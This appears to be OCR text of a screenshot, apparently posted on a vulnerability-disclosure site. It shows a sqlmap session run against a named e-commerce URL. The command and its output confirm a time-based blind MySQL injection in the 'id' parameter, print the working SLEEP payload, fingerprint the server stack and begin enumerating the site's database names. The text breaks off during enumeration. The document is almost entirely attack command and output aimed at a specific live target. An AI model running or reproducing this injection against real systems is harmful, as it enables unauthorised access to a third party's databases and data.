 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap.py -u http://szts.huatu.com/goods.php?i
d=5869 --dbs
sqlmap
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:07:33
[16:07:33] [INFO] resuming back-end DBMS 'mysql'
[16:07:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=5869 AND (SELECT * FROM (SELECT(SLEEP(5)))Fbwb)
---
[16:07:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[16:07:34] [INFO] fetching database names
[16:07:34] [INFO] fetching number of databases
[16:07:34] [INFO] resumed: 7
[16:07:34] [INFO] resumed: information_schema
[16:07:34] [INFO] resumed: huatunbja
[16:07:34] [INFO] resumed: huatunbjabak
[16:07:34] [WARNING] time-based comparison requires larger statistical model, please wait..............................
www.wooyun.org